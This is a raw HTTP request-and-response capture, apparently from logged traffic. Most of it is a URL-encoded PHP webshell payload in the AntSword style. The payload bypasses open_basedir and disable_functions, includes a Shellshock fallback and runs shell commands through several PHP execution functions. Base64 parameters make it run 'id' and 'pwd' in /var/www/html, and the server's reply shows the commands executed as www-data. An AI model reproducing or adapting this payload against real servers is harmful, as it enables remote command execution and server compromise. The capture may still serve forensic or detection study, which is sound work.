 1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3
Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24
tmdir%3D%24item.%22%2F.d53e47c56e78%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22
)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%
3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.%223f5%22%3Becho%2
0%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%
5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%2
2%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fus
r%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem
32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40pu
tenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%
22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3B
function%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%
22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('e
rror_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_content
s(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22
SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exe
c'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%
3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%
40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsyst
em'))%7B%40antsystem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%24w%3Dnew%20COM('WScript.
shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7D
return%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMess
age()%3B%7D%3Basoutput()%3Bdie()%3B&e5d0dbe94954b3=SR&ma569eedd00c3b=38L2Jpbi9zaA%3D%3D&ucc3f8650c92ac=AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIzHTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:41:39 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 84
Connection: close
Content-Type: text/html; charset=UTF-8

2c3f5uid=33(www-data) gid=33(www-data) groups=33(www-data)
e124bc
/var/www/html
43523
20c49